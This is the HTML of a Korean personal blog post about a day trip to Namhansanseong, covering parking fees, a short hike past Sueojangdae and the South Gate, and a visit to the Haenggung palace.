<ul><li><a href="https://kangdante.tistory.com/" onclick="window.open(this.href); return false"> 행복나눔터.</a></li><li><a href="https://hyundolg.tistory.com/" onclick="window.open(this.href); return false"> 부자엄마.</a></li><li><a href="https://jjisso.tistory.com" onclick="window.open(this.href); return false"> 찌쏘.</a></li><li><a href="https://rich-ddu.tistory.com/" onclick="window.open(this.href); return false"> 부자뚜.</a></li><li><a href="http://peterjun.tistory.com" onclick="window.open(this.href); return false"> 피터준.</a></li><li><a href="https://hdrubberband.tistory.com" onclick="window.open(this.href); return false"> 이웃집.</a></li><li><a href="https://rosename912.tistory.com/" onclick="window.open(this.href); return false"> 적투.</a></li><li><a href="https://ffinding.tistory.com" onclick="window.open(this.href); return false"> Finding Forrester.</a></li><li><a href="https://lsmpkt.tistory.com/" onclick="window.open(this.href); return false"> 가족바라기.</a></li><li><a href="https://brunch.co.kr/@prestigegorilla/#articles" onclick="window.open(this.href); return false"> 프리스티지고릴라.</a></li><li><a href="https://angelbus.tistory.com/" onclick="window.open(this.href); return false"> 엔젤버스.</a></li><li><a href="https://dragonphoto.tistory.com" onclick="window.open(this.href); return false"> 드래곤의 사진속 세상풍경.</a></li><li><a href="https://jc053302.tistory.com/" onclick="window.open(this.href); return false"> 미미27.</a></li></ul></div>
			
	</div>
	<div id="content">

<div id="searchList" class="nonEntry">
	<h3>'남한산성'에 해당되는 글 1건</h3>
	<ol>
		
			<li>
				<span class="date">2022.04.13</span>
				<a href="/1142">[경기 광주] 남한산성에서 산 타고 행궁 구경</a>
				<span class="cnt"></span>
			</li>
		
	</ol>
</div>














                
                    
<div class="entry">
	<div class="titleWrap">

		<h2><a href="/1142">[경기 광주] 남한산성에서 산 타고 행궁 구경</a></h2>
		<a href="/category/Travel/%EA%B5%AD%EB%82%B4">Travel/국내</a> 2022. 4. 13. 11:38 | 
		
	
	</div><!-- titleWrap close -->

	
	<div class="article">
		
	
		
		
		
		
		
		
            <!-- System - START -->

<!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">중학교 때 소풍으로 가보고 처음으로 남한산성에 갔었습니다. 잘 기억은 안나지만, 많이 변한 듯 했습니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">1. 주차장</span></h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">차를 끌고 갔습니다. 주차장이 작지는 않습니다만, 나올 때 사람들 들어오는 걸 보니, 많이 부족합니다. 참고로 저는 09시 이전에 도착했습니다. 주말에는 무료셔틀을 운영하는 것 같았습니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">정부가 관리하는 주차장치고 주차료가 비싸네요. 무조건 하루 단위로 계산하는데, 5000원입니다. 장애인, 유공자, 다둥이 등 할인도 있으나 해당되는 것이 하나도 없어서 5000원를 냈습니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">2. 등산</span></h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">오랜만에 산에 왔으니, 조금만 걷기로 합니다. 제일 짧은 경로가 1시간 정도네요.</span></h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">산길을 따라 걷다가 포장된 도로가 나옵니다.</span></h4>
<p><figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="20220409_102023.jpg" data-origin-width="2460" data-origin-height="1385"><span data-url="https://blog.kakaocdn.net/dna/8R5KQ/btrzeKo5fv0/AAAAAAAAAAAAAAAAAAAAAGV4IxQ4xKgVHc9jOqIm2J17oCInHZ9W8wnwVMJ947LL/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=P1keGREqEY3LGLxVEq%2FRurP4iUo%3D" data-phocus="https://blog.kakaocdn.net/dna/8R5KQ/btrzeKo5fv0/AAAAAAAAAAAAAAAAAAAAAGV4IxQ4xKgVHc9jOqIm2J17oCInHZ9W8wnwVMJ947LL/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=P1keGREqEY3LGLxVEq%2FRurP4iUo%3D"><img src="https://blog.kakaocdn.net/dna/8R5KQ/btrzeKo5fv0/AAAAAAAAAAAAAAAAAAAAAGV4IxQ4xKgVHc9jOqIm2J17oCInHZ9W8wnwVMJ947LL/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=P1keGREqEY3LGLxVEq%2FRurP4iUo%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2F8R5KQ%2FbtrzeKo5fv0%2FAAAAAAAAAAAAAAAAAAAAAGV4IxQ4xKgVHc9jOqIm2J17oCInHZ9W8wnwVMJ947LL%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DP1keGREqEY3LGLxVEq%252FRurP4iUo%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="2460" height="1385" data-filename="20220409_102023.jpg" data-origin-width="2460" data-origin-height="1385"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">여기서 송파구가 보이네요.</span></h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">여기서 부터는 포장길로 걷습니다. 대부분의 사람들이 이길을 선택하는지 사람들도 많습니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">수어장대까지 왔습니다.</span></h4>
<p><figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="20220409_102918.jpg" data-origin-width="1902" data-origin-height="1071"><span data-url="https://blog.kakaocdn.net/dna/bcb94k/btrzeZmIt2I/AAAAAAAAAAAAAAAAAAAAAKyKStCpXF0OYRtQts_ZJbT082Hpd8-R7-v8xENgpy5T/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=9Bc4H06D9Fb1v1ITZbKVWN7FTnc%3D" data-phocus="https://blog.kakaocdn.net/dna/bcb94k/btrzeZmIt2I/AAAAAAAAAAAAAAAAAAAAAKyKStCpXF0OYRtQts_ZJbT082Hpd8-R7-v8xENgpy5T/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=9Bc4H06D9Fb1v1ITZbKVWN7FTnc%3D"><img src="https://blog.kakaocdn.net/dna/bcb94k/btrzeZmIt2I/AAAAAAAAAAAAAAAAAAAAAKyKStCpXF0OYRtQts_ZJbT082Hpd8-R7-v8xENgpy5T/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=9Bc4H06D9Fb1v1ITZbKVWN7FTnc%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2Fbcb94k%2FbtrzeZmIt2I%2FAAAAAAAAAAAAAAAAAAAAAKyKStCpXF0OYRtQts_ZJbT082Hpd8-R7-v8xENgpy5T%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3D9Bc4H06D9Fb1v1ITZbKVWN7FTnc%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="1902" height="1071" data-filename="20220409_102918.jpg" data-origin-width="1902" data-origin-height="1071"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">아쉽게도 나무가 커서 전망은 잘 안 보입니다.</span></h4>
<p><iframe mapdata="addr=%EA%B2%BD%EA%B8%B0%20%EA%B4%91%EC%A3%BC%EC%8B%9C%20%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%EB%A9%B4%20%EC%82%B0%EC%84%B1%EB%A6%AC%20815-1&amp;addtype=1&amp;confirmid=7965620&amp;docid=&amp;idx=1&amp;ifrH=362px&amp;ifrW=490px&amp;mapHeight=362&amp;mapInfo=%7B%22version%22%3A2%2C%22mapWidth%22%3A490%2C%22mapHeight%22%3A362%2C%22mapCenterX%22%3A539040%2C%22mapCenterY%22%3A1105703%2C%22mapLevel%22%3A4%2C%22coordinate%22%3A%22wcongnamul%22%2C%22markInfo%22%3A%5B%7B%22markerType%22%3A%22standPlace%22%2C%22coordinate%22%3A%22wcongnamul%22%2C%22x%22%3A539041%2C%22y%22%3A1105707%2C%22clickable%22%3Atrue%2C%22draggable%22%3Atrue%2C%22icon%22%3A%7B%22width%22%3A35%2C%22height%22%3A56%2C%22offsetX%22%3A17%2C%22offsetY%22%3A56%2C%22src%22%3A%22%2F%2Ft1.daumcdn.net%2Flocalimg%2Flocalimages%2F07%2F2012%2Fattach%2Fpc_img%2Fico_marker2_150331.png%22%7D%2C%22content%22%3A%22%EC%88%98%EC%96%B4%EC%9E%A5%EB%8C%80%22%2C%22confirmid%22%3A7965620%7D%5D%2C%22graphicInfo%22%3A%5B%5D%2C%22roadviewInfo%22%3A%5B%5D%7D&amp;mapWidth=490&amp;mapX=539040&amp;mapY=1105703&amp;map_hybrid=false&amp;map_level=4&amp;map_type=TYPE_MAP&amp;rcode=4161037000&amp;tel=031-760-4821&amp;title=%EC%88%98%EC%96%B4%EC%9E%A5%EB%8C%80" src="/proxy/plusmapViewer.php?id=maps_1649816995835" id="maps_1649816995835" width="540px" height="350px" frameborder="0" scrolling="no" data-ke-type="map" data-maps-data="addr=%EA%B2%BD%EA%B8%B0%20%EA%B4%91%EC%A3%BC%EC%8B%9C%20%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%EB%A9%B4%20%EC%82%B0%EC%84%B1%EB%A6%AC%20815-1&amp;addtype=1&amp;confirmid=7965620&amp;docid=&amp;idx=1&amp;ifrH=362px&amp;ifrW=490px&amp;mapHeight=362&amp;mapInfo=%7B%22version%22%3A2%2C%22mapWidth%22%3A490%2C%22mapHeight%22%3A362%2C%22mapCenterX%22%3A539040%2C%22mapCenterY%22%3A1105703%2C%22mapLevel%22%3A4%2C%22coordinate%22%3A%22wcongnamul%22%2C%22markInfo%22%3A%5B%7B%22markerType%22%3A%22standPlace%22%2C%22coordinate%22%3A%22wcongnamul%22%2C%22x%22%3A539041%2C%22y%22%3A1105707%2C%22clickable%22%3Atrue%2C%22draggable%22%3Atrue%2C%22icon%22%3A%7B%22width%22%3A35%2C%22height%22%3A56%2C%22offsetX%22%3A17%2C%22offsetY%22%3A56%2C%22src%22%3A%22%2F%2Ft1.daumcdn.net%2Flocalimg%2Flocalimages%2F07%2F2012%2Fattach%2Fpc_img%2Fico_marker2_150331.png%22%7D%2C%22content%22%3A%22%EC%88%98%EC%96%B4%EC%9E%A5%EB%8C%80%22%2C%22confirmid%22%3A7965620%7D%5D%2C%22graphicInfo%22%3A%5B%5D%2C%22roadviewInfo%22%3A%5B%5D%7D&amp;mapWidth=490&amp;mapX=539040&amp;mapY=1105703&amp;map_hybrid=false&amp;map_level=4&amp;map_type=TYPE_MAP&amp;rcode=4161037000&amp;tel=031-760-4821&amp;title=%EC%88%98%EC%96%B4%EC%9E%A5%EB%8C%80" data-maps-mapx="539040" data-maps-mapy="1105703" data-maps-thumbnail="https://ssl.daumcdn.net/map3/staticmap/image?center=539040%2C1105703&amp;lv=4&amp;size=540x350&amp;srs=WCONGNAMUL&amp;markers=symbol%3Asc_marker%7Clocation%3A539041%2C1105707"></iframe></p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">이제부터는 내리막길입니다. 조금가니 남문이 나옵니다.</span></h4>
<p><figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="20220409_105910.jpg" data-origin-width="1801" data-origin-height="1013"><span data-url="https://blog.kakaocdn.net/dna/btEZtR/btrzhqDFaQT/AAAAAAAAAAAAAAAAAAAAAAaMHPpuS8mGrhGov3354o2dmXxAGF5sWsePj7-9JENK/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=%2FPkOApmevf%2FOom4xtpsJwLD33TQ%3D" data-phocus="https://blog.kakaocdn.net/dna/btEZtR/btrzhqDFaQT/AAAAAAAAAAAAAAAAAAAAAAaMHPpuS8mGrhGov3354o2dmXxAGF5sWsePj7-9JENK/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=%2FPkOApmevf%2FOom4xtpsJwLD33TQ%3D"><img src="https://blog.kakaocdn.net/dna/btEZtR/btrzhqDFaQT/AAAAAAAAAAAAAAAAAAAAAAaMHPpuS8mGrhGov3354o2dmXxAGF5sWsePj7-9JENK/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=%2FPkOApmevf%2FOom4xtpsJwLD33TQ%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FbtEZtR%2FbtrzhqDFaQT%2FAAAAAAAAAAAAAAAAAAAAAAaMHPpuS8mGrhGov3354o2dmXxAGF5sWsePj7-9JENK%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3D%252FPkOApmevf%252FOom4xtpsJwLD33TQ%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="1801" height="1013" data-filename="20220409_105910.jpg" data-origin-width="1801" data-origin-height="1013"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">문 넘어로 부터 사람들이 오는 걸 보니, 길이 있나봅니다. 올라갈 수도 있으나 저는 안 갔습니다. 무릅이.....</span></h4>
<p><figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="blob" data-origin-width="599" data-origin-height="721"><span data-url="https://blog.kakaocdn.net/dna/ldSn1/btrzeng5IGv/AAAAAAAAAAAAAAAAAAAAANHaDtDKWxR-f5Cy4l4rIEgsKE-Rm4a5J1D3nygDcqWR/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=B1shtMD7Kxoepblew0J16fIpet8%3D" data-phocus="https://blog.kakaocdn.net/dna/ldSn1/btrzeng5IGv/AAAAAAAAAAAAAAAAAAAAANHaDtDKWxR-f5Cy4l4rIEgsKE-Rm4a5J1D3nygDcqWR/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=B1shtMD7Kxoepblew0J16fIpet8%3D"><img src="https://blog.kakaocdn.net/dna/ldSn1/btrzeng5IGv/AAAAAAAAAAAAAAAAAAAAANHaDtDKWxR-f5Cy4l4rIEgsKE-Rm4a5J1D3nygDcqWR/img.png?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=B1shtMD7Kxoepblew0J16fIpet8%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FldSn1%2Fbtrzeng5IGv%2FAAAAAAAAAAAAAAAAAAAAANHaDtDKWxR-f5Cy4l4rIEgsKE-Rm4a5J1D3nygDcqWR%2Fimg.png%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DB1shtMD7Kxoepblew0J16fIpet8%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="599" height="721" data-filename="blob" data-origin-width="599" data-origin-height="721"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">남문 근처에 간판을 보니, 토요일마다 공연을 하나 봅니다. 보고 싶었으나 배가 고파서 서둘러 주차장으로 향했습니다.</span></h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">차도가 있어서 차를 피해 걷다보니, 그냥 걷는 것보다는 시간이 걸리네요....</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">3. 남한산성 행궁</span></h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">주차장 바로 근처에 행궁이 있습니다. 입장하려고 보니 문이 굳게 닫혀 있네요.....무슨 일인가 보니, 10시에 개장한답니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<p><figure class="imageslideblock alignCenter" data-image="[{&quot;src&quot;:&quot;https://blog.kakaocdn.net/dn/Sg3fZ/btrzdv60YEH/U4Vh85k44d2gYJ8uOg6tiK/img.jpg&quot;},{&quot;src&quot;:&quot;https://blog.kakaocdn.net/dn/36y9M/btrzeJDG2eA/NV7loKrj3KeyUp71M14T31/img.jpg&quot;}]">
  <div class="image-container"><span class="image-wrap selected" data-phocus="https://blog.kakaocdn.net/dna/Sg3fZ/btrzdv60YEH/AAAAAAAAAAAAAAAAAAAAAK1-sTEGZi4_qgFxj7ZZb-lJ_KeJ4ak-S_o5lyMgvr4t/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=iDskx0RnbcoHDVe5yEG5j0adwLg%3D" data-url="https://blog.kakaocdn.net/dna/Sg3fZ/btrzdv60YEH/AAAAAAAAAAAAAAAAAAAAAK1-sTEGZi4_qgFxj7ZZb-lJ_KeJ4ak-S_o5lyMgvr4t/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=iDskx0RnbcoHDVe5yEG5j0adwLg%3D"><img src="https://blog.kakaocdn.net/dna/Sg3fZ/btrzdv60YEH/AAAAAAAAAAAAAAAAAAAAAK1-sTEGZi4_qgFxj7ZZb-lJ_KeJ4ak-S_o5lyMgvr4t/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=iDskx0RnbcoHDVe5yEG5j0adwLg%3D" loading="lazy" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&amp;fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FSg3fZ%2Fbtrzdv60YEH%2FAAAAAAAAAAAAAAAAAAAAAK1-sTEGZi4_qgFxj7ZZb-lJ_KeJ4ak-S_o5lyMgvr4t%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DiDskx0RnbcoHDVe5yEG5j0adwLg%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" data-origin-width="1514" data-origin-height="2019"/></span><span class="image-wrap " data-phocus="https://blog.kakaocdn.net/dna/36y9M/btrzeJDG2eA/AAAAAAAAAAAAAAAAAAAAAOBVs26Fc_BgJDiCerpRyT6gZAqx8MTXmynE_UqpC5zV/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=tRsl5LItEsgHvtlvyhcMplXFWHw%3D" data-url="https://blog.kakaocdn.net/dna/36y9M/btrzeJDG2eA/AAAAAAAAAAAAAAAAAAAAAOBVs26Fc_BgJDiCerpRyT6gZAqx8MTXmynE_UqpC5zV/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=tRsl5LItEsgHvtlvyhcMplXFWHw%3D"><img src="https://blog.kakaocdn.net/dna/36y9M/btrzeJDG2eA/AAAAAAAAAAAAAAAAAAAAAOBVs26Fc_BgJDiCerpRyT6gZAqx8MTXmynE_UqpC5zV/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=tRsl5LItEsgHvtlvyhcMplXFWHw%3D" loading="lazy" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&amp;fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2F36y9M%2FbtrzeJDG2eA%2FAAAAAAAAAAAAAAAAAAAAAOBVs26Fc_BgJDiCerpRyT6gZAqx8MTXmynE_UqpC5zV%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DtRsl5LItEsgHvtlvyhcMplXFWHw%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" data-origin-width="1514" data-origin-height="2019"/></span><button class="btn btn-prev"><span class="ico-prev">이전</span></button><button class="btn btn-next"><span class="ico-next">다음</span></button></div>
  <div class="mark"><span data-index="0">0</span><span data-index="1">1</span></div>
</figure>
</p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">행궁이 왕의 임시거처였네요. 몰랐습니다. 지식 하나가 늘었습니다.</span></h4>
<p><figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="20220409_092043.jpg" data-origin-width="1459" data-origin-height="1945"><span data-url="https://blog.kakaocdn.net/dna/bHJcxa/btrzdg3kAVQ/AAAAAAAAAAAAAAAAAAAAAPg8Ob26gxNsThsKVqcl_iMk43s2Ztg6Eu-DjmJoKFFk/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=U8%2FyL8ZliA3tvgcAmhm2p55l8k0%3D" data-phocus="https://blog.kakaocdn.net/dna/bHJcxa/btrzdg3kAVQ/AAAAAAAAAAAAAAAAAAAAAPg8Ob26gxNsThsKVqcl_iMk43s2Ztg6Eu-DjmJoKFFk/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=U8%2FyL8ZliA3tvgcAmhm2p55l8k0%3D"><img src="https://blog.kakaocdn.net/dna/bHJcxa/btrzdg3kAVQ/AAAAAAAAAAAAAAAAAAAAAPg8Ob26gxNsThsKVqcl_iMk43s2Ztg6Eu-DjmJoKFFk/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=U8%2FyL8ZliA3tvgcAmhm2p55l8k0%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FbHJcxa%2Fbtrzdg3kAVQ%2FAAAAAAAAAAAAAAAAAAAAAPg8Ob26gxNsThsKVqcl_iMk43s2Ztg6Eu-DjmJoKFFk%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DU8%252FyL8ZliA3tvgcAmhm2p55l8k0%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="1459" height="1945" data-filename="20220409_092043.jpg" data-origin-width="1459" data-origin-height="1945"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">입장료가 있습니다. 2000원이었던가 시간이 지나서 가물가물합니다. 저는 경기도민이라 무료를 표를 받아 입장했습니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">입구 근처에서 어떤 가족이 돌 사진을 찍고 있네요.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<p><figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="20220409_092446.jpg" data-origin-width="2319" data-origin-height="1739"><span data-url="https://blog.kakaocdn.net/dna/bxr9P8/btrzdgvujql/AAAAAAAAAAAAAAAAAAAAAI42Zdmos05enT-kaFYwBaQhLw8N5NUG8bTpkirFoFi8/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=07bx0SEdMLD6vGG2pIoNAF%2FDbXg%3D" data-phocus="https://blog.kakaocdn.net/dna/bxr9P8/btrzdgvujql/AAAAAAAAAAAAAAAAAAAAAI42Zdmos05enT-kaFYwBaQhLw8N5NUG8bTpkirFoFi8/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=07bx0SEdMLD6vGG2pIoNAF%2FDbXg%3D"><img src="https://blog.kakaocdn.net/dna/bxr9P8/btrzdgvujql/AAAAAAAAAAAAAAAAAAAAAI42Zdmos05enT-kaFYwBaQhLw8N5NUG8bTpkirFoFi8/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=07bx0SEdMLD6vGG2pIoNAF%2FDbXg%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2Fbxr9P8%2Fbtrzdgvujql%2FAAAAAAAAAAAAAAAAAAAAAI42Zdmos05enT-kaFYwBaQhLw8N5NUG8bTpkirFoFi8%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3D07bx0SEdMLD6vGG2pIoNAF%252FDbXg%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="2319" height="1739" data-filename="20220409_092446.jpg" data-origin-width="2319" data-origin-height="1739"/></span></figure>
<figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="20220409_111444.jpg" data-origin-width="1920" data-origin-height="1081"><span data-url="https://blog.kakaocdn.net/dna/cezdBM/btrzghAoSaB/AAAAAAAAAAAAAAAAAAAAAOOr73kKTDr-DcO2YM_q0CHuByEYaCP4gJZhi3pywMAO/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=sX1lfYXiBeCOj%2BL%2FJ3l0koxi368%3D" data-phocus="https://blog.kakaocdn.net/dna/cezdBM/btrzghAoSaB/AAAAAAAAAAAAAAAAAAAAAOOr73kKTDr-DcO2YM_q0CHuByEYaCP4gJZhi3pywMAO/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=sX1lfYXiBeCOj%2BL%2FJ3l0koxi368%3D"><img src="https://blog.kakaocdn.net/dna/cezdBM/btrzghAoSaB/AAAAAAAAAAAAAAAAAAAAAOOr73kKTDr-DcO2YM_q0CHuByEYaCP4gJZhi3pywMAO/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=sX1lfYXiBeCOj%2BL%2FJ3l0koxi368%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FcezdBM%2FbtrzghAoSaB%2FAAAAAAAAAAAAAAAAAAAAAOOr73kKTDr-DcO2YM_q0CHuByEYaCP4gJZhi3pywMAO%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DsX1lfYXiBeCOj%252BL%252FJ3l0koxi368%253D" onerror="this.onerror=null; 